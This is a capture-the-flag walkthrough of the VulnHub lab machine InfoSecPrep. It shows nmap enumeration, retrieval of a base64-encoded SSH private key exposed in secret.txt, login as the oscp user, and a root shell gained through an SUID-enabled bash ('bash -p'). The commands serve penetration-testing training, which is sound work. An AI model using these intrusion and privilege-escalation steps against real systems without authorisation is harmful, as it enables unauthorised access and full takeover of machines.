InfoSecPrep - Leaked SSH private key to root access
InfoSecPrep is a linux machine in which a ssh private key is disclosed in the web page.
Summary
We found a base64 encoded SSH private key, which we used to access the machine. The privilege escalation was straightforward because the binary bash had the SUID bit set.
Machine can be found in Vulnhub
Enumeration
nmap
nmap scan revealed that Apache httpd 2.4.41 is running on port 80, and robots.txt contains a Disallowed entry: /secret.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nmap 192.168.1.102 -sV -sC
Nmap scan report for 192.168.1.102
Host is up (0.00067s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91:ba:0d:d4:39:05:e3:13:55:57:8f:1b:46:90:db:e4 (RSA)
| 256 0f:35:d1:a1:31:f2:f6:aa:75:e8:17:01:e7:1e:d1:d5 (ECDSA)
|_ 256 af:f1:53:ea:7b:4d:d7:fa:d8:de:0d:f2:28:fc:86:d7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/secret.txt
|_http-generator: WordPress 5.4.2
|_http-title: OSCP Voucher – Just another WordPress site
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 4 08:16:54 2022 -- 1 IP address (1 host up) scanned in 22.49 seconds
http
secret.txt conatins a base64 value
1
$ curl 192.168.1.102/secret.txt -O
After we decoded it, we got a ssh private key.
cat secret.txt | base64 -d > ssh-key
Initial access
We used the ssh-key to get a session as oscp user
Always make sure the private key has the appropriate permissions
0600, otherwise it won’t work.
1
2
$ chmod 0600 ssh-key
$ ssh -i ssh-key oscp@192.168.1.102
Privilege escalation
Used find command to find files with SUID bit set.
1
$ find / -type f -perm -u=s 2>/dev/null
The output showed that /usr/bin/bash is one of them.
Ran bash -p and got a root shell






